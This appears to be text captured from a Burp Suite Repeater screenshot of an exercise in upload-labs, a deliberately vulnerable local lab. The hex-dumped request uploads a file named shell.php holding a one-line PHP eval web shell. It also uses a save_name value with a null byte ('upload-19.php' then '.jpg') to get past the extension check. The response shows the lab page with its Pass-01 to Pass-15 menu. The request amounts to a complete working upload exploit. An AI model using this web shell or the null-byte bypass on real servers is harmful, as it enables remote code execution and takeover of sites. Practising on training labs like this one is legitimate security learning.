 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
00000320 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflate Accep
00000330 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 t-Language: zh-C
00000340 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b N,zh;q=0.9 Cook
00000350 69 65 3a 20 77 65 6c 63 6f 6d 65 62 61 6e 6e 65 ie: welcomebanne
00000360 72 5f 73 74 61 74 75 73 3d 64 69 73 6d 69 73 73 r_status=dismiss
00000370 3b 20 63 6f 6f 6b 69 65 63 6f 6e 73 65 6e 74 5f ; cookieconsent_
00000380 73 74 61 74 75 73 3d 64 69 73 6d 69 73 73 3b 20 status=dismiss;
00000390 6c 61 6e 67 75 61 67 65 3d 65 6e 3b 20 63 6f 6e language=en; con
000003a0 74 69 6e 75 65 43 6f 64 65 3d 42 44 72 6b 51 7a tinueCode=BDrkQz
000003b0 5a 67 41 4a 6a 73 45 49 4d 43 42 69 77 66 6b 55 ZgAJjsEIMCBiwfkU
000003c0 34 79 75 52 4f 75 76 5a 55 45 57 48 6f 52 73 6c 4yuROuvZUEWHoRsl
000003d0 6d 74 58 51 63 6b 31 66 34 52 68 6a 70 41 39 77 mtXQck1f4RhjpA9w
000003e0 61 52 45 36 35 6e 0d 0a 43 6f 6e 6e 65 63 74 69 aRE65n Connecti
000003f0 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d on: close ---
00000400 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
00000410 6e 64 61 72 79 4d 51 37 76 4d 74 4b 54 55 4e 52 ndaryMQ7vMtKTUNR
00000420 79 35 36 47 42 0d 0a 43 6f 6e 74 65 6e 74 2d 44 y56GB Content-D
00000430 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
00000440 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
00000450 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
00000460 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 22 0d ame="shell.php"
00000470 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 Content-Type: t
00000480 65 78 74 2f 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 ext/php <?php
00000490 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 73 @eval($_POST['s
000004a0 68 65 6c 6c 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d hell']);?> ----
000004b0 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
000004c0 64 61 72 79 4d 51 37 76 4d 74 4b 54 55 4e 52 79 daryMQ7vMtKTUNRy
000004d0 35 36 47 42 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 56GB Content-Di
000004e0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
000004f0 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
00000500 5f 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f 61 64 _name" upload
00000510 2d 31 39 2e 70 68 70 00 2e 6a 70 67 0d 0a 2d 2d -19.php▯.jpg --
00000520 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
00000530 75 6e 64 61 72 79 4d 51 37 76 4d 74 4b 54 55 4e undaryMQ7vMtKTUN
00000540 52 79 35 36 47 42 0d 0a 43 6f 6e 74 65 6e 74 2d Ry56GB Content-
00000550 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00000560 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 m-data; name="su
00000570 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d bmit" ä¸ ä¼
00000580 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
00000590 6d 42 6f 75 6e 64 61 72 79 4d 51 37 76 4d 74 4b mBoundaryMQ7vMtK
000005a0 54 55 4e 52 79 35 36 47 42 2d 2d 0d 0a -- -- -- TUNRy56GB--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jul 2023 08:28:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 4704
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
13 <title>upload-labs</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/"><img src="/img/logo.png"/></a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">显示源码</a>
22 <a href="javascript:get_prompt()">查看提示</a>
23 <a href="javascript:clean_upload_file()">清空上传文件</a>
24 </div>
25 </div>
26 <div id="main"><div id="menu">
27 <ul id="menulist">
28 <li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
29 <li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
30 <li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
31 <li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
32 <li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
33 <li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
34 <li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
35 <li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
Search... 0 matches
INSPECTOR
Done 4,895 bytes | 17 millis